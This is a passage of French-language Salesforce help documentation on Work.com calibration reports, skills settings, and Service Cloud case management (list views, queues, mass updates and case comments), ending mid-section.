Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

La Calibration nécessite une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

## AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Calibration :

**•** Activer la calibration Work.com

## <span id="page-2227-0"></span>Personnalisation d'un rapport de calibration

Améliorez votre rapport de calibration avec des colonnes et des filtres supplémentaires.

Les rapports de calibration utilisent la génération de rapports de Salesforce. Vous pouvez filtrer et spécifier des colonnes personnalisées supplémentaires pour votre rapport de calibration. Les colonnes sont affichées selon l'ordre dans lequel vous les spécifiez. Toutefois, l'ordre de tri des rapports ne s'applique pas aux rapports de calibration.

- **1.** Sous l'onglet Calibration, sélectionnez un rapport de calibration dans la liste déroulante.
- **2.** Cliquez sur **Afficher/Modifier le rapport**.
- **3.** Cliquez sur **Personnaliser**.
- **4.** Ajoutez des filtres et des colonnes à votre rapport, si nécessaire.
	- **•** Les colonnes suivantes sont obligatoires et ne peuvent pas être retirées des rapports de calibration :
		- **–** ID de cycle de performance
		- **–** ID de demande de commentaires
		- **–** ID de commentaires
		- **–** Objet : ID utilisateur
		- **–** Objet : Non complet ( ou Objet : Prénom et Objet : Nom)

#### **5.** Cliquez sur **Enregistrer**.

Exemple: Voici quelques cas d'utilisation fréquents :

- **•** Filtrer par Cycle de résumé de performance pour le cycle requis
- **•** Filtrer par Service afin de créer un rapport sur un service
- **•** Filtrer par Emplacement afin de créer un rapport sur un emplacement

#### CONSULTER ÉGALEMENT :

[Accès à vos données grâce aux rapports](#page-3963-0) [Présentation de la calibration](#page-2225-0) [Création d'un rapport de calibration](#page-2226-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

La Calibration nécessite une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

## AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Calibration :

**•** Activer la calibration Work.com

## <span id="page-2228-0"></span>Mise à jour de détails de résumé de performance

Mettez aisément à jour les détails de résumé de performance directement dans le rapport de calibration.

Vous pouvez mettre à jour uniquement les résumés de performance auxquels vous avez accès. Si vous disposez de l'autorisation « Modifier toutes les données » ou « Afficher toutes les données » pour les résumés de performance, vous pouvez afficher les niveaux des résumés de performance avant leur soumission. Les seuls champs modifiables sont les questions à choix multiple auxquelles le responsable d'un utilisateur a répondu, et qui n'incluent pas de résumés de collègues, personnels ou de la hiérarchie. Une fois le résumé de performance terminé et partagé avec l'utilisateur, les réponses peuvent être modifiées.

- **1.** Sous l'onglet Calibration, sélectionnez un rapport de calibration dans la liste déroulante.
- **2.** Dans la section Employés dans le graphique, double-cliquez sur le niveau que vous souhaitez modifier.

Vous pouvez modifier uniquement les niveaux d'un résumé de performance soumis.

**3.** Sélectionnez la nouvelle valeur.

**4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Présentation de la calibration](#page-2225-0) [Création d'un rapport de calibration](#page-2226-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

La Calibration nécessite une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

## AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Calibration :

**•** Activer la calibration Work.com

Pour modifier les scores de performance :

**•** Créer, Lire et Modifier sur Commentaires, Questions de commentaires, Ensembles de questions de commentaires et Requêtes de commentaires

ET

Lire sur les cycles de performance

## <span id="page-2229-0"></span>Exportation des détails de rapports de calibration

Les données des résumés de performance peuvent être exportées avec le rapport de calibration sous-jacent.

- **1.** Sous l'onglet Calibration, sélectionnez un rapport de calibration.
- **2.** Cliquez sur **Afficher/Modifier le rapport**.
- **3.** Cliquez sur **Exporter les détails**.
- **4.** Sélectionnez le codage et le format du fichier.
- **5.** Cliquez sur **Exporter**.

#### CONSULTER ÉGALEMENT :

[Présentation de la calibration](#page-2225-0) [Création d'un rapport de calibration](#page-2226-0)



Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

La Calibration nécessite une licence **Work.com**, disponible sous forme de licence complémentaire pour **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition**, et incluse dans **Performance Edition**.

## AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Calibration :

**•** Activer la calibration Work.com

Pour modifier les scores de performance :

- **•** Créer, Lire et Modifier sur Commentaires, Questions de commentaires, Ensembles de questions de commentaires et Requêtes de commentaires
	- ET

Lire sur les cycles de performance

# <span id="page-2230-0"></span>Personnalisation des compétences

Vous pouvez modifier les autorisations pour les objets compétence et recommandation selon les besoins de votre organisation.

La personnalisation des objets compétence et recommandation est identique à celle des autres objets. Elle consiste à ajouter des champs personnalisés, à modifier des présentations de page, ou à ajouter des déclencheurs, un workflow et des règles de validation. Vous pouvez également personnaliser les survols qui s'affichent sur les compétences afin d'exposer des champs standard et personnalisés spécifiques.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Les administrateurs peuvent modifier les autorisations des objets compétences et recommandation, selon les besoins de leur organisation. Par exemple, vous pouvez configurer les paramètres d'objets pour permettre aux utilisateurs de créer des compétences, et seules les compétences créées par un administrateur peuvent être attribuées à d'autres. Par défaut, les profils utilisateur pris en charge peuvent afficher, créer, modifier et supprimer des compétences, et les administrateurs disposent des autorisations « Modifier toutes les données » et « Afficher toutes les données ».

De plus, les administrateurs peuvent modifier certains paramètres de compétence dans la page Paramètres de Work.com. Dans Configuration, saisissez *Paramètres Work.com* dans la case Recherche rapide, puis sélectionnez **Paramètres Work.com**.

#### **Modifier les compétences et les recommandations via les pages de détail d'enregistrement**

Désactive la modification en ligne des compétences et des recommandations dans les profils Chatter. Recommandé si vous avez personnalisé ces objets avec des champs personnalisés obligatoires.

Remarque: N'activez pas ce paramètre si vous souhaitez utiliser des compétences dans des profils Chatter.

#### **Générer une publication dans le fil lorsque les utilisateurs ajoutent une nouvelle compétence**

Crée automatiquement une publication dans le fil Chatter lorsqu'un utilisateur ajoute une nouvelle compétence à un profil.

#### **Activer les compétences suggérées**

Suggère automatiquement des compétences basées sur les rubriques Chatter des utilisateurs.

Vous pouvez également installer un package contenant des rapports et des tableaux de bord supplémentaires pour les fonctionnalités de remerciement et de compétence :

- **•** [Rapports et tableaux de bord de Remerciements et de Compétences \(package Production\)](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)
- [Rapports et tableaux de bord de Remerciements et de Compétences \(package Sandbox\)](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### CONSULTER ÉGALEMENT :

[Présentation des compétences](#page-1512-0) [Limitations des compétences](#page-2231-0) [Autorisations d'objet](#page-602-0) [Modification des autorisations d'objet dans les profils](#page-557-0) [Activation ou désactivation des paramètres de Work.com](#page-2208-0) [Présentation des rapports et des tableaux de bord Work.com](#page-2192-0)

## <span id="page-2231-0"></span>Limitations des compétences

Les compétences et les recommandations ont des comportements et des limitations spécifiques. Notez les restrictions suivantes :

- **•** La fonctionnalité Compétences n'est pas prise en charge dans les communautés.
- **•** Tous les enregistrements de compétence sont visibles pour les utilisateurs qui disposent de l'autorisation « Lire » sur les compétences.
- **•** Les enregistrements Utilisateur de compétence et Recommandation peuvent être supprimés uniquement par le propriétaire et par les utilisateurs qui disposent de l'autorisation « Modifier toutes les données ».
- **•** Pour restaurer les utilisateurs et les recommandations associées à une compétence supprimée, récupérez la compétence dans la Corbeille. La création d'une compétence sous le même nom ne restaure pas les associations antérieures.
- **•** Les utilisateurs peuvent recommander uniquement d'autres utilisateurs, pas eux-mêmes. Les utilisateurs ne peuvent pas être recommandés plusieurs fois par la même personne pour la même compétence.

Les administrateurs peuvent recommander des utilisateurs au nom d'autres utilisateurs via l'API.

**•** Les utilisateurs peuvent afficher le widget de compétences dans une page de profil Chatter uniquement si Chatter est activée, et s'ils disposent de l'autorisation « Lire » sur les Compétences et les Utilisateurs de compétence.

### CONSULTER ÉGALEMENT :

[Présentation des compétences](#page-1512-0) [Personnalisation des compétences](#page-2230-0) [Activation ou désactivation des paramètres de Work.com](#page-2208-0)

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition
# Support de vos clients

# Salesforce Service Cloud

Impressionnez vos clients avec un service efficace et améliorez la productivité des agents de support.



Offrez à vos clients leur mode de communication favori avec votre équipe, que ce soit sur le Web, par e-mail, par téléphone, sur les médias sociaux, etc.. Facilitez la tâche de vos agents de support en automatisant des processus tels que l'attribution de requêtes, les notifications, les hiérarchisations, les jalons, les contrats de service, etc. Offrez à votre équipe un service d'assistance unifié qui présente une vue panoramique de chaque requête client et des outils pour de résolution efficaces et rapides.

[Découvrez les concepts de base du Service Cloud avec Trailhead !](https://developer.salesforce.com/trailhead/module/service_basics)

# Gestion des requêtes

Une requête est une question ou un commentaire de client. Personnalisez et automatisez les processus de prise en charge de requêtes afin d'accélérer les temps de réponse et d'augmenter la satisfaction des clients.

- **•** [Présentation des équipes de requête](https://help.salesforce.com/HTViewHelpDoc?id=caseteam_def.htm)
- **•** [Présentation des files d'attente de requête](https://help.salesforce.com/apex/HTViewHelpDoc?id=queues_overview.htm)
- **•** [Configuration des règles de réponse](https://help.salesforce.com/apex/HTViewHelpDoc?id=creating_auto-response_rules.htm)
- **•** [Présentation des règles d'escalade](https://help.salesforce.com/apex/HTViewHelpDoc?id=customize_escrules.htm)
- **•** [Configuration des règles d'attribution](https://help.salesforce.com/apex/HTViewHelpDoc?id=creating_assignment_rules.htm)
- **•** [Présentation d'Omni-Channel](https://help.salesforce.com/HTViewHelpDoc?id=service_presence_intro.htm)
- **•** [Configuration des macros](https://help.salesforce.com/HTViewHelpDoc?id=macros_create.htm)

## Base de connaissances

Accélérez la création, le partage et la recherche d'informations pertinentes pour offrir un service client hors-pair.

- **•** [Présentation de Knowledge](https://help.salesforce.com/HTViewHelpDoc?id=knowledge_map.htm)
- **•** [Configuration de Knowledge](https://help.salesforce.com/HTViewHelpDoc?id=knowledge_setup.htm)

# Support multi-canal

Augmentez la satisfaction des clients en leur proposant de nombreux canaux de communication avec votre équipe de support.

- **•** [Configuration de Web vers requête](https://help.salesforce.com/apex/HTViewHelpDoc?id=setting_up_web-to-case.htm)
- **•** [Présentation d'E-mail vers requête](https://help.salesforce.com/apex/HTViewHelpDoc?id=customizesupport_email.htm)
- **•** [Configuration de Question vers requête](https://help.salesforce.com/HTViewHelpDoc?id=questions_qtc_set_up_qtc.htm)
- **•** [Configuration de LiveAgent](https://help.salesforce.com/apex/HTViewHelpDoc?id=live_agent_administrators_intro.htm)
- **•** [Présentation des communautés en ligne](https://help.salesforce.com/HTViewHelpDoc?id=networks_overview.htm)
- **•** [Présentation du centre d'appels](https://help.salesforce.com/HTViewHelpDoc?id=cti_overview.htm)
- **•** [Présentation de Open CTI](https://help.salesforce.com/HTViewHelpDoc?id=cloud_cti_api_overview.htm)
- **•** [Présentation du service client social](https://help.salesforce.com/HTViewHelpDoc?id=social_customer_service_overview.htm)
- **•** [Configuration de SOS](https://help.salesforce.com/HTViewHelpDoc?id=sos_intro.htm)

# Service d'assistance unifié pour le support

Améliorez la productivité des agents de support avec une interface utilisateur de type tableau de bord prenant en charge plusieurs requêtes dans chaque canal de service.

- **•** [Présentation du fil de requête](https://help.salesforce.com/apex/HTViewHelpDoc?id=case_interaction_overview.htm)
- **•** [Présentation de la Console Salesforce](https://help.salesforce.com/HTViewHelpDoc?id=console2_about.htm)
- **•** [Présentation des composants personnalisés de la console](https://help.salesforce.com/HTViewHelpDoc?id=console2_components_overview.htm)

# Accords de support client

Représentez et appliquez des accords au niveau du service tels que des garanties, des abonnements ou des contrats de maintenance avec une gestion des autorisations.

- **•** [Présentation des autorisations](https://help.salesforce.com/HTViewHelpDoc?id=entitlements_overview.htm)
- **•** [Configuration de la gestion des autorisations](https://help.salesforce.com/HTViewHelpDoc?id=entitlements_setting_up_entitlement_management.htm)

# Suivi des demandes des clients

# Requêtes

## <span id="page-2234-0"></span>Requêtes

Une requête est une question ou un commentaire de client. Les agents de support peuvent consulter les requêtes pour savoir comment fournir un meilleur service. Les représentants peuvent utiliser les requêtes pour savoir comment elles affectent le processus de vente. Répondre aux requêtes permet de satisfaire vos clients et d'améliorer votre marque.

Votre administrateur peut configurer les canaux de communication pour rassembler des requêtes depuis les formulaires de contact préférés des clients. Les canaux peuvent inclure les communautés pour les forums en lignes, E-mail vers requête pour les e-mails, Web vers requête pour les sites Web, le Centre d'appels Salesforce pour les appels téléphoniques et bien plus encore. Certains canaux ne sont pas disponibles dans Lightning Experience.

Depuis la page d'accueil Requêtes, vous pouvez créer, localiser et modifier les requêtes et également trier et filtrer les requêtes et les files d'attente à l'aide des vues de liste standard et personnalisées.

Conseil: Si une console Salesforce est configurée, vous pouvez utiliser son interface en forme de tableau de bord pour répondre à plusieurs requêtes plus rapidement. Si les autorisations sont configurées, vous pouvez déterminer si les clients ont droit à un support client ou si les requêtes risquent d'enfreindre un jalon. Si Salesforce à Salesforce est configuré et que les requêtes sont partagées avec des contacts externes, choisissez une des vues de liste pour voir les requêtes que vos partenaires commerciaux ont partagées avec vous. Ces fonctionnalités sont disponibles uniquement dans Salesforce Classic.

#### CONSULTER ÉGALEMENT :

[Page d'accueil des requêtes](#page-2235-0) [Salesforce Console](#page-3995-0) [Qu'est-ce que la Gestion des autorisations ?](#page-2771-0) [Utilisation de l'onglet Q&A de Réponses Chatter](#page-2328-0) [Guide de mise en oeuvre de la gestion de requêtes](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-2235-0"></span>Page d'accueil des requêtes

Depuis la page d'accueil Requêtes, vous pouvez créer, localiser et modifier les requêtes.

De plus, la page d'accueil des requêtes vous permet de passer directement aux rapports de requêtes et de supprimer en masse les requêtes ou d'envoyer des messages en masse aux contacts des requêtes.

CONSULTER ÉGALEMENT :

[Requêtes](#page-2234-0) [Indications pour l'utilisation des requêtes](#page-2238-0) [Fermeture des requêtes](#page-2264-0) [Salesforce Console](#page-3995-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher des requêtes :

**•** Lire sur les requêtes

Pour créer des requêtes :

**•** Autorisation de création sur les requêtes

## Affichage de listes de requêtes

La page de liste Requêtes affiche la liste des requêtes de votre vue actuelle. Pour afficher une liste filtrée d'éléments, sélectionnez une liste prédéfinie dans la liste déroulante Afficher ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées.Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Afficher puis cliquez sur **Modifier**.

Si la console Salesforce est configurée, affichez les listes de requêtes en sélectionnant Requêtes sous l'onglet du navigateur (si Requêtes est disponible).

- **•** Cliquez sur **Modifier** ou sur **Suppr** pour [modifier ou supprimer une requête](#page-2238-0).
- **•** Cochez la case en regard d'une ou de plusieurs requêtes, puis utilisez les boutons situés en haut de la vue pour [clore les requêtes, en endosser la responsabilité ou modifier le statut ou le](#page-2237-0) [responsable d'une requête.](#page-2237-0)
- Remarque: Les requêtes marquées d'une flèche rouge ont été automatiquement hiérarchisées via les règles de hiérarchie de votre organisation.

### Devenir propriétaire de requêtes

Pour devenir le responsable d'une ou de plusieurs requêtes d'une file d'attente, affichez la vue de liste de la file d'attente, cochez les cases correspondant aux requêtes souhaitées, puis cliquez sur **Accepter**. Les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, peuvent accorder un accès plus étendu aux requêtes que ne le permet le modèle de partage.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher des listes de requêtes :

**•** Lire sur les requêtes

Pour créer des requêtes :

**•** Autorisation de création sur les requêtes



#### **Accès public en lecture/écriture/Transfert**

Les utilisateurs peuvent afficher et rendre la responsabilité d'enregistrements de n'importe quelle file d'attente.

#### **Accès public en lecture/écriture ou Accès public en lecture seule**

Les utilisateurs peuvent afficher n'importe quelle file d'attente mais peuvent prendre la responsabilité uniquement d'enregistrements de files d'attente dont ils sont membres ou, selon les paramètres de partage, s'ils se situent à un niveau supérieur qu'un membre de la file d'attente dans la hiérarchie des rôles ou des territoires.

#### **Privé**

Les utilisateurs peuvent uniquement afficher et accepter des enregistrements de files d'attente dont ils sont membres ou, selon les paramètres de partage, s'ils se situent à un niveau supérieur qu'un membre de la file d'attente dans la hiérarchie des rôles ou des territoires.

Quel que soit le modèle de partage, les utilisateurs doivent disposer de l'autorisation « Modifier » pour être propriétaires des enregistrements dans les files d'attente dont ils sont membres. Les administrateurs et utilisateurs disposant de l'autorisation au niveau de l'objet "Modifier tout' pour les requêtes et les utilisateurs disposant de l'autorisation "Modifier toutes les données" peuvent afficher et extraire des enregistrements de toutes les files d'attente, quel que soit le modèle de partage ou leur appartenance à la file d'attente.

CONSULTER ÉGALEMENT :

[Requêtes](#page-2234-0) [Indications pour l'utilisation des requêtes](#page-2238-0)

## <span id="page-2237-0"></span>Modification de plusieurs requêtes

Depuis n'importe quelle page de liste de requête, les administrateurs peuvent effectuer la « mise à jour en masse » de plusieurs requêtes à la fois. Depuis n'importe quelle vue de liste des files d'attente, les utilisateurs peuvent prendre la responsabilité d'une ou plusieurs requêtes. Ils doivent, pour cela, être membres de la file d'attente concernée, être situés en amont d'un membre de file dans la hiérarchie des rôles ou des territoires, ou le partage de requêtes par défaut de leur organisation doit être Accès public en lecture/écriture/transfert. Il suffit pour cela de cocher la case en regard des requêtes souhaitées, puis de cliquer sur le bouton adéquat. Les actions disponibles sont les suivantes :

- **• Accepter** : vous attribue la responsabilité des requêtes sélectionnées dans une vue de liste de files d'attente. Toutes les activités en cours associées vous sont également transférées. Dans les entreprises non dotées du modèle de partage Lecture/écriture/transfert publics pour les requêtes, vous pouvez extraire des requêtes des files d'attente dont vous êtes membre uniquement ou si vous êtes placé en amont d'un membre d'une file d'attente dans la hiérarchie des rôles.
- **• Modifier le responsable** : attribue les requêtes à l'utilisateur ou à la file d'attente que vous spécifiez. Toutes les activités en cours associées sont également transférées au nouveau responsable. Les activités en cours ne sont pas transférées lors de l'attribution de requêtes à une file d'attente.

En plus des autorisations utilisateur requises pour cette fonction, vous devez disposer de l'accès de partage en lecture aux requêtes que vous mettez à jour.

- Remarque: Lors d'un changement responsable, toutes les activités en cours associées au responsable de requête actuel sont transférées vers le nouveau responsable.
- **• Fermer** : [ferme les requêtes sélectionnées](#page-2264-0) à l'aide des valeurs indiquées. Vous pouvez définir un statut et un motif communs et ajouter un commentaire.

Vous devez disposer de l'autorisation Gérer les requêtes et de l'accès de partage en lecture/écriture aux requêtes pour pouvoir utiliser cette fonction.

**• Modifier le statut** : modifie le statut des requêtes en fonction de la valeur que vous définissez.

Vous devez disposer de l'autorisation Gérer les requêtes et de l'accès de partage en lecture/écriture aux requêtes pour pouvoir utiliser cette fonction.

CONSULTER ÉGALEMENT :

[Indications pour l'utilisation des requêtes](#page-2238-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier le responsable de la requête :

**•** Transférer les requêtes OU transférer l'enregistrement

ET

Modifier dans les requêtes

Pour clôturer et modifier le statut des requêtes :

**•** Gérer les requêtes

## <span id="page-2238-0"></span>Indications pour l'utilisation des requêtes

Une requête est une question ou un commentaire de client. Les champs et les listes associées que vous voyez sur une requête sont déterminés par votre personnalisation ou par les fonctionnalités configurées par votre administrateur. Découvrez comment utiliser au mieux les requêtes.

#### **Mise à jour des requêtes**

Lorsque vous modifiez un contact, le compte ne se met pas à jour en fonction du compte du contact mais vous pouvez modifier le compte vous-même.

Les contacts qui sont des utilisateurs du portail peuvent uniquement visualiser les requêtes associées au compte de leur enregistrement de contact.

Lorsque vous modifiez un compte, les partages manuels d'une requête sont supprimés pour les utilisateurs qui n'ont pas d'accès en lecture au nouveau compte.

Si cette option est configurée, sélectionnez **Envoyer un e-mail de notification au contact** pour signaler au contact que vous avez mis à jour la requête. Un e-mail est envoyé uniquement si vous avez accès au contact.

Si cette option est configurée, sélectionnez **Attribuer à l'aide des règles d'attribution en vigueur** pour réattribuer une requête à l'aide d'une règle d'attribution. Si la requête ne correspond pas aux critères des règles, elle est réattribuée au responsable de requête par défaut de votre organisation.

Si cette option est configurée, cliquez sur **Partage** pour partager une requête avec d'autres utilisateurs, groupes ou rôles.

Si cette option est configurée, fermez une requête en sélectionnant Fermé dans Statut. Sinon, cliquez sur **Fermer la requête** et modifiez les champs nécessaires. Si la soumission d'articles de base de connaissance est configurée, cliquez sur **Enregistrer et créer l'article** pour stocker les informations qui aideraient les autres à fermer des requêtes similaires. Lorsque l'article brouillon que vous avez soumis est publié, il est joint à la requête et disponible dans la base de connaissances pour en faciliter la référence.

Si cette option est configurée, une section Informations Web vers requête répertorie les informations saisies par le client qui a créé la requête depuis un formulaire de site Web.

#### **Utilisation des listes associées aux requêtes**

Pour répondre aux et utiliser les requêtes créées depuis E-mail vers requête, utilisez la liste associée E-mails.

Pour afficher les étapes nécessaires dans un processus de support ou pour ajouter la date d'un jalon effectué, utilisez la liste associée Jalons de requête.

Pour rechercher des articles dans la base de connaissances de votre organisation afin de vous aider à résoudre une requête, utilisez la liste associée Articles. Pour lancer une recherche, saisissez des mots-clés. Joignez les articles concernés à la requête pour chercher des solutions et aider les autres à résoudre des requêtes similaires. Les articles joints apparaissent sur la liste associée. Si vous créez un article brouillon en fermant une requête, l'article figure dans la liste associée une fois l'article brouillon publié.

Pour trouver des solutions (version 1.0 des articles) qui vous aideront à résoudre une requête, utilisez la liste associée Solutions. Si les catégories de solution sont configurées, choisissez-en pour affiner votre recherche, avec des mots-clés. Si les solutions suggérées sont configurées, cliquez sur **Afficher les solutions suggérées** pour voir les solutions appropriées. Les solutions sont suggérées en fonction de la pertinence et de la similarité d'autres requêtes.

#### **Réponse aux requêtes depuis Réponses Chatter (Non disponible dans Lightning Experience)**

Pour répondre à une requête convertie en question dans une communauté Web, tapez votre réponse dans le fil semblable à Chatter, puis cliquez sur **Répondre au client**. Votre réponse est suivie dans la liste associée Commentaires de requête.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les règles d'attribution des requêtes, règles de hiérarchisation des requêtes, Web vers requête et portails client sont disponibles dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

## AUTORISATIONS UTILISATEUR

Pour afficher des requêtes :

**•** Lire sur les requêtes Pour mettre à jour les requêtes :

**•** Autorisation de modification sur les requêtes

Les commentaires de requête portant le label Public s'affichent en tant que messages privés depuis le support client dans les Réponses Chatter. Ils ne sont pas accessibles à la communauté entière. Par exemple, si un agent de support ajoute un commentaire de requête public, il s'affiche uniquement dans les messages privés du contact de la requête dans Réponses Chatter. Les agents de support peuvent lire tous les commentaires de requête privés et publics.

#### CONSULTER ÉGALEMENT :

[Champs de requête](#page-2243-0) [Historique de Requête](#page-2243-1) [Équipes de requêtes](#page-2944-0) [Commentaires de requête](#page-2239-0) [Attribution de requêtes](#page-2250-0) [Utilisation des e-mails de requête](#page-2267-0) [Utilisation de la liste associée Jalons de requête](#page-2248-0) [Utilisation de l'onglet Q&A de Réponses Chatter](#page-2328-0)

## <span id="page-2239-0"></span>Commentaires de requête

Les commentaires de requête vous permettent, ainsi que vos représentants de support, d'ajouter, de modifier ou de supprimer des commentaires publics ou privés dans une requête. Tous les commentaires apparaissent dans la liste associée Commentaires de requête.

Les commentaires peuvent rester privés ou être publiquement accessibles à un contact de la requête dans le portail client, le portail libre-service ou dans Chatter Answers. Vous pouvez également configurer votre portail ou votre communauté Web pour permettre aux utilisateurs de commenter leurs requêtes. Lorsque l'utilisateur d'un portail ajoute un commentaire, le propriétaire de la requête reçoit un e-mail. Une icône de commentaire (·) reste sur l'en-tête de la requête jusqu'à ce que le propriétaire de la requête la consulte.

Remarque: Depuis la version Spring '12, le portail libre-service n'est pas disponible pour  $\mathcal{A}$ les nouvelles organisations. Les organisations existantes conservent l'accès au portail libre-service.

#### CONSULTER ÉGALEMENT :

[Création et modification de commentaires de requête](#page-2240-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-2240-0"></span>Création et modification de commentaires de requête

Vous pouvez créer ou modifier un commentaire de requête à partir de :

- **•** Le champ Commentaires internes [dans une page de modification de requête](#page-2242-0)
- **•** [La liste associée Commentaires de requête dans une page de détail de requête](#page-2241-0)

CONSULTER ÉGALEMENT :

[Requêtes](#page-2234-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour visualiser des commentaires de requête :

**•** Lire sur les requêtes

Pour ajouter des commentaires de requête et les rendre publics :

**•** Modifier ou créer dans les requêtes

Pour modifier ou supprimer des commentaires de requête ajoutés par d'autres utilisateurs :

